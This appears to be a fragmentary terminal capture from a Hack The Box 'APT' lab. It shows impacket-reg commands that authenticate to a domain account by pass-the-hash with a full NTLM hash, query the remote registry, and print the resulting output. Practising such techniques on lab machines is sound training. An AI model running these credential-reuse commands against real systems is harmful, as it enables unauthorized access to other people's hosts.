 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Console
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[-] Invalid root key HKCUConsole
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName 'HKCU\Control Panel'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Control Panel
HKCU\Control Panel\Accessibility
HKCU\Control Panel\Colors
HKCU\Control Panel\Cursors
HKCU\Control Panel\Desktop
HKCU\Control Panel\Input Method
HKCU\Control Panel\International
HKCU\Control Panel\Keyboard
HKCU\Control Panel\Mouse
HKCU\Control Panel\PowerCfg
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Environment
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[-] Invalid root key HKCUEnvironment
/ ~/Doc/Ha/W/AP/c/pyKerbrute / on master !28 ?1 / took 7s / ✔
VPN - root's tasks Reconnaissance - Enumeration